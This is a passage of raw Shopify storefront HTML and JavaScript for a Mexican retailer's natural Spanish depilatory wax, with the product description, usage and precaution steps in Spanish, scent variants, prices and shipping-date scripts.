data-start=\"1477\" data-end=\"1696\"\u003eNo apliques la cera líquida o muy caliente. Espera unos segundos hasta que adquiera una consistencia tibia y espesa. Una cera demasiado caliente puede quemar la piel, dificultar su manejo o manchar ropa y superficies.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1697\" data-end=\"1893\"\u003e\n\u003cp data-start=\"1700\" data-end=\"1893\"\u003eAplica una capa uniforme en el sentido del crecimiento del vello.\u003cbr data-start=\"1765\" data-end=\"1768\"\u003eEl parche no debe ser demasiado fino y los bordes deben quedar bien definidos para facilitar su retiro de un solo tirón.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1894\" data-end=\"1982\"\u003e\n\u003cp data-start=\"1897\" data-end=\"1982\"\u003eDeja enfriar unos segundos y retira con un movimiento firme en dirección contraria.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1983\" data-end=\"2053\"\u003e\n\u003cp data-start=\"1986\" data-end=\"2053\"\u003eHidrata la zona con post-depilatorios Apigreen.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003chr data-start=\"2055\" data-end=\"2058\"\u003e\n\u003ch3 data-start=\"2060\" data-end=\"2089\"\u003eCompromiso con el planeta\u003c\/h3\u003e\n\u003cp data-start=\"2090\" data-end=\"2335\"\u003eNuestra cera está formulada con ingredientes de origen natural y biodegradables, que se degradan de forma segura sin generar microplásticos ni residuos tóxicos.\u003cbr data-start=\"2250\" data-end=\"2253\"\u003eLos restos pueden desecharse junto con la basura orgánica o en composta doméstica.\u003c\/p\u003e\n\u003cp data-start=\"2337\" data-end=\"2529\"\u003eEl envase es reutilizable y reciclable.\u003cbr data-start=\"2401\" data-end=\"2404\"\u003eUna vez termines tu cera, lava el tarro y rellénalo con nuestras pastillas Apigreen, elaboradas con la misma fórmula natural.\u003c\/p\u003e\n\u003chr data-start=\"2531\" data-end=\"2534\"\u003e\n\u003ch3 data-start=\"2536\" data-end=\"2552\"\u003ePrecauciones\u003c\/h3\u003e\n\u003cul data-start=\"2553\" data-end=\"2840\"\u003e\n\u003cli data-start=\"2553\" data-end=\"2599\"\u003e\n\u003cp data-start=\"2555\" data-end=\"2599\"\u003eNo aplicar la cera líquida o muy caliente.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2600\" data-end=\"2658\"\u003e\n\u003cp data-start=\"2602\" data-end=\"2658\"\u003eNo aplicar sobre piel irritada, quemada o con heridas.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2659\" data-end=\"2720\"\u003e\n\u003cp data-start=\"2661\" data-end=\"2720\"\u003eEvita calentar en exceso para conservar la textura ideal.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2721\" data-end=\"2797\"\u003e\n\u003cp data-start=\"2723\" data-end=\"2797\"\u003eMantén el envase cerrado, en lugar fresco y seco, lejos del sol directo.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2798\" data-end=\"2840\"\u003e\n\u003cp data-start=\"2800\" data-end=\"2840\"\u003eMantener fuera del alcance de los niños.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr data-start=\"2842\" data-end=\"2845\"\u003e\n\u003cp data-start=\"2847\" data-end=\"2988\"\u003eApigreen – Nuestra ilusión es verte sonreír de nuevo.\u003cbr data-start=\"2900\" data-end=\"2903\"\u003eHecho en México con ingredientes naturales, cuidando tu piel y la vida de las abejas.\u003c\/p\u003e"};
    window.LOOP_WIDGET = {
      [productObject.id]: {
        product: productObject,
        prepaidSellingPlans: {},
        productBundleData: {},
        templateName: null,
        preferences: [],
        texts: [],
        storeJson: {},
      }
    };

    function renderLoopWidget(productId) {
      if (window.LoopSubscriptions && typeof window.LoopSubscriptions.startLoopWidget === "function") {
        window.LoopSubscriptions.startLoopWidget(productId);
      } else {
        setTimeout(() => renderLoopWidget(productId), 5);
      }
    }
    renderLoopWidget(productObject.id);
  } catch (error) {
    console.error(`Error loading Loop subscriptions widget: error${error?.message}`, "error", error);
  }
</script>


</div>
<div
                class="no-js-hidden product-page-price"
                id="price-template--18291308691629__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 320.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 320.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 349.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 8%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18291308691629__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43002408435885">
                  
<input type="hidden" name="product-id" value="7597361791149" /><input type="hidden" name="section-id" value="template--18291308691629__main" /></form></div><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            
              <div
                class="emoji-benefits-container"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <p>🛡️ Compra 100% segura</p><p> 💳 3 MSI </p><p>✈️ Envíos a toda la República Mexicana </p>
              </div>
            

  <variant-selects
    id="variant-selects-template--18291308691629__main"
    class="no-js-hidden"
    data-section="template--18291308691629__main"
    data-url="/products/cera-espanola-frasco-de-250g-para-microondas"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--18291308691629__main-option_1_label_container'>
          <label class="form__label" for="Option-template--18291308691629__main-0">
            
              Aroma
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--18291308691629__main-1-0"
        name="Aroma"
        value="Azuleno"
        form="product-form-template--18291308691629__main"
        
          checked
        
        class=""
      >
      <label for="template--18291308691629__main-1-0" class='color-foreground-text'>
        Azuleno<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18291308691629__main-1-1"
        name="Aroma"
        value="Clorofila"
        form="product-form-template--18291308691629__main"
        
        class=""
      >
      <label for="template--18291308691629__main-1-1" class='color-foreground-text'>
        Clorofila<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18291308691629__main-1-2"
        name="Aroma"
        value="Lavanda"
        form="product-form-template--18291308691629__main"
        
        class=""
      >
      <label for="template--18291308691629__main-1-2" class='color-foreground-text'>
        Lavanda<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18291308691629__main-1-3"
        name="Aroma"
        value="Fresas"
        form="product-form-template--18291308691629__main"
        
        class=""
      >
      <label for="template--18291308691629__main-1-3" class='color-foreground-text'>
        Fresas<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":43002408435885,"title":"Azuleno","option1":"Azuleno","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650491053,"product_id":7597361791149,"position":2,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661","variant_ids":[43002408435885]},"available":true,"name":"Cera Española todas las zonas 250g - Azuleno","public_title":"Azuleno","options":["Azuleno"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009625084077,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43002408468653,"title":"Clorofila","option1":"Clorofila","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650425517,"product_id":7597361791149,"position":3,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661","variant_ids":[43002408468653]},"available":true,"name":"Cera Española todas las zonas 250g - Clorofila","public_title":"Clorofila","options":["Clorofila"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009625018541,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43002408501421,"title":"Lavanda","option1":"Lavanda","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650458285,"product_id":7597361791149,"position":1,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661","variant_ids":[43002408501421]},"available":true,"name":"Cera Española todas las zonas 250g - Lavanda","public_title":"Lavanda","options":["Lavanda"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009625051309,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43002408534189,"title":"Fresas","option1":"Fresas","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650392749,"product_id":7597361791149,"position":4,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661","variant_ids":[43002408534189]},"available":true,"name":"Cera Española todas las zonas 250g - Fresas","public_title":"Fresas","options":["Fresas"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009624985773,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18291308691629__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18291308691629__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18291308691629__main"
        class="select__select"
        form="product-form-template--18291308691629__main"
      ><option
            
              selected="selected"
            
            
            value="43002408435885"
          >Azuleno - $ 320.00</option><option
            
            
            value="43002408468653"
          >Clorofila - $ 320.00</option><option
            
            
            value="43002408501421"
          >Lavanda - $ 320.00</option><option
            
            
            value="43002408534189"
          >Fresas - $ 320.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--18291308691629__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Recibelo entre <strong>[start_date]</strong> y <strong>[end_date]</strong>.</p>"
  data-min-days="2"
  data-max-days="3"
  data-date-format="dd_mm"
  data-day-labels="Lunes, Martes, Miércoles, Jueves, Viernes, Sábado, Domingo"
  data-month-labels="Enero, Febrero, Marzo, Abril, Mayo, Junio, Julio, Agosto, Septiembre, Octubre, Noviembre, Diciembre"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Recibelo entre <strong>-</strong> y <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--18291308691629__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--18291308691629__main"
      class="product-form main-product-form"
      data-section="template--18291308691629__main"
      data-options="Aroma"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18291308691629__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18291308691629__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43002408435885"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--18291308691629__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Agregar al carrito
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7597361791149" /><input type="hidden" name="section-id" value="template--18291308691629__main" /></form></product-form><link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-pickup-availability.css?v=132348821858131657411741105755" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43002408435885"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.apigreen.com.mx/cdn/shop/t/9/assets/pickup-availability.js?v=79308454523338307861741105756" defer="defer"></script></div>

<div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <h2 data-start="346" data-end="381">Cera Española Natural Apigreen 250g</h2>
<p data-start="382" data-end="424">Depilación profesional desde la naturaleza</p>
<p data-start="426" data-end="698">Nuestra Cera Española Natural Apigreen está elaborada artesanalmente con una mezcla especial de resinas naturales, cera de abeja pura, aceite de coco y dióxido de titanio. Su fórmula natural ofrece una depilación limpia, duradera y menos dolorosa, respetando el equilibrio de tu piel y del planeta.</p>
<p data-start="700" data-end="860">Textura cremosa y flexible<br data-start="726" data-end="729">100% natural y biodegradable<br data-start="757" data-end="760">Envase reutilizable y apto para microondas o baño maría<br data-start="815" data-end="818">Hecho en México con amor por la naturaleza</p>
<hr data-start="862" data-end="865">
<h3 data-start="867" data-end="881">Beneficios</h3>
<ul data-start="882" data-end="1234">
<li data-start="882" data-end="937">
<p data-start="884" data-end="937">Depila con precisión incluso el vello corto o fino.</p>
</li>
<li data-start="938" data-end="1008">
<p data-start="940" data-end="1008">Menos dolorosa gracias al equilibrio entre resina y cera de abeja.</p>
</li>
<li data-start="1009" data-end="1094">
<p data-start="1011" data-end="1094">Protege la piel con aceite de coco y dióxido de titanio, que suavizan e iluminan.</p>
</li>
<li data-start="1095" data-end="1149">
<p data-start="1097" data-end="1149">No irrita ni reseca, ideal para todo tipo de piel.</p>
</li>
<li data-start="1150" data-end="1234">
<p data-start="1152" data-end="1234">Ecológica y sostenible, libre de parafinas, siliconas, parabenos y microplásticos.</p>
</li>
</ul>
<hr data-start="1236" data-end="1239">
<h3 data-start="1241" data-end="1256">Modo de uso</h3>
<ol data-start="1257" data-end="2053">
<li data-start="1257" data-end="1473">
<p data-start="1260" data-end="1473">Calienta el tarro destapado en microondas en intervalos de 1 minuto, removiendo entre cada uno, hasta obtener una textura cremosa.<br data-start="1390" data-end="1393">También puedes calentar a baño maría durante 12 a 18 minutos a fuego medio.</p>
</li>
<li data-start="1474" data-end="1696">
<p data-start="1477" data-end="1696">No apliques la cera líquida o muy caliente. Espera unos segundos hasta que adquiera una consistencia tibia y espesa. Una cera demasiado caliente puede quemar la piel, dificultar su manejo o manchar ropa y superficies.</p>
</li>
<li data-start="1697" data-end="1893">
<p data-start="1700" data-end="1893">Aplica una capa uniforme en el sentido del crecimiento del vello.<br data-start="1765" data-end="1768">El parche no debe ser demasiado fino y los bordes deben quedar bien definidos para facilitar su retiro de un solo tirón.</p>
</li>
<li data-start="1894" data-end="1982">
<p data-start="1897" data-end="1982">Deja enfriar unos segundos y retira con un movimiento firme en dirección contraria.</p>
</li>
<li data-start="1983" data-end="2053">
<p data-start="1986" data-end="2053">Hidrata la zona con post-depilatorios Apigreen.</p>
</li>
</ol>
<hr data-start="2055" data-end="2058">
<h3 data-start="2060" data-end="2089">Compromiso con el planeta</h3>
<p data-start="2090" data-end="2335">Nuestra cera está formulada con ingredientes de origen natural y biodegradables, que se degradan de forma segura sin generar microplásticos ni residuos tóxicos.<br data-start="2250" data-end="2253">Los restos pueden desecharse junto con la basura orgánica o en composta doméstica.</p>
<p data-start="2337" data-end="2529">El envase es reutilizable y reciclable.<br data-start="2401" data-end="2404">Una vez termines tu cera, lava el tarro y rellénalo con nuestras pastillas Apigreen, elaboradas con la misma fórmula natural.</p>
<hr data-start="2531" data-end="2534">
<h3 data-start="2536" data-end="2552">Precauciones</h3>
<ul data-start="2553" data-end="2840">
<li data-start="2553" data-end="2599">
<p data-start="2555" data-end="2599">No aplicar la cera líquida o muy caliente.</p>
</li>
<li data-start="2600" data-end="2658">
<p data-start="2602" data-end="2658">No aplicar sobre piel irritada, quemada o con heridas.</p>
</li>
<li data-start="2659" data-end="2720">
<p data-start="2661" data-end="2720">Evita calentar en exceso para conservar la textura ideal.</p>
</li>
<li data-start="2721" data-end="2797">
<p data-start="2723" data-end="2797">Mantén el envase cerrado, en lugar fresco y seco, lejos del sol directo.</p>
</li>
<li data-start="2798" data-end="2840">
<p data-start="2800" data-end="2840">Mantener fuera del alcance de los niños.</p>
</li>
</ul>
<hr data-start="2842" data-end="2845">
<p data-start="2847" data-end="2988">Apigreen – Nuestra ilusión es verte sonreír de nuevo.<br data-start="2900" data-end="2903">Hecho en México con ingredientes naturales, cuidando tu piel y la vida de las abejas.</p>
                </div>
